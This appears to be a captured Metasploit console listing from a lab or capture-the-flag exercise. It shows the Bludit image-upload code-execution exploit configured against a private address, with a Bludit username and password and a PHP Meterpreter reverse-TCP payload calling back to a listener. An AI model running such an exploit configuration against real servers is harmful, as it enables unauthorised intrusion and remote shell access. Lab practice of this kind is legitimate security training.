 msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.40 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >